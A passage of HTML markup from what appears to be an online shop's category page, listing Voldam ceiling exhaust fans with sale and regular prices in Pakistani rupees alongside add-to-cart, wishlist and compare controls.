    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="6900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR6,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61339/" method="post">
												<input type="hidden" name="product" value="61339">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzkv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61339","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61339","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/4/a4-101214_1.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Square Ceiling Exhaust Fan 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-12-inch.html">
										Voldam Super Quiet Square Ceiling Exhaust Fan 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61338">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61338/" method="post">
												<input type="hidden" name="product" value="61338">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzgv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61338","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61338","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/4/a4-101214.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Square Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-10-inch.html">
										Voldam Super Quiet Square Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61337">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5800"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,800.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61337/" method="post">
												<input type="hidden" name="product" value="61337">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzcv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61337","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61337","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-14-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/3/a3-101214_2.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Ceiling Exhaust Fan 14 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-14-inch.html">
										Voldam Super Quiet Ceiling Exhaust Fan 14 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61336">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4900"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,900.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61336/" method="post">
												<input type="hidden" name="product" value="61336">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzYv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61336","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61336","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/3/a3-101214_1.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Ceiling Exhaust Fan 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-12-inch.html">
										Voldam Super Quiet Ceiling Exhaust Fan 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61335">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61335/" method="post">
												<input type="hidden" name="product" value="61335">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzUv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61335","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61335","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/3/a3-101214.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-10-inch.html">
										Voldam Super Quiet Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61334">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61334/" method="post">
												<input type="hidden" name="product" value="61334">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzQv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61334","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61334","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-butter-fly-shutter-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/2/a2-1210_1.jpg"
            width="271"
            height="322"
            alt="Voldam Ceiling Exhaust Fan Butter Fly Shutter 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-butter-fly-shutter-12-inch.html">
										Voldam Ceiling Exhaust Fan Butter Fly Shutter 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61333">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="3300"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR3,300.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="4500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61333/" method="post">
												<input type="hidden" name="product" value="61333">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzMv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61333","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61333","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-butter-fly-shutter-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/2/a2-1210.jpg"
            width="271"
            height="322"
            alt="Voldam Ceiling Exhaust Fan Butter Fly Shutter 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-butter-fly-shutter-10-inch.html">
										Voldam Ceiling Exhaust Fan Butter Fly Shutter 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61332">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="3000"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR3,000.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="4500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61332/" method="post">
												<input type="hidden" name="product" value="61332">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzIv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61332","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61332","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-square-super-quiet-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/1/a1-1210_1.jpg"
            width="271"
            height="322"
            alt="Voldam Square Super Quiet Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-square-super-quiet-ceiling-exhaust-fan-12-inch.html">
										Voldam Square Super Quiet Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61331">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5800"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,800.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61331/" method="post">
												<input type="hidden" name="product" value="61331">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzEv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
